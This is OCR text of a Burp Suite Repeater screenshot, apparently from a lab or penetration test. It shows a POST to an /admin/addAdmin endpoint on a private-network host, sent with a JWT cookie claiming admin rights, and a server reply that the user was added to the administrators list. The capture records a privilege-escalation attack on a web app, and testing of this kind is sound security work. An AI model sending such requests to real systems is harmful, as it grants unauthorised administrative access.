 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 POST /admin/addAdmin HTTP/1.1
2 Host: 192.168.100.131:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 9
9 Origin: http://192.168.100.131:8000
10 Connection: close
11 Cookie: accessToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjEsImlzQWRtaW4iOnRydWUsImlhdCI6MTY5NTkwNzkyMywiZXhwIjo
xNjk1OTk0MzIzfQ.yFKfelgf-DjHsJsf4brLIKnbkNL3MbQrdSag9cuCO2E
12
13 {
"id":21
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 66
5 ETag: W/"42-GBoJzqtPEKGgZeAM/sSBMDAiq8M"
6 Date: Thu, 28 Sep 2023 14:14:00 GMT
7 Connection: close
8
9 {
"status":"success",
"message":"Added user to administrators list"
}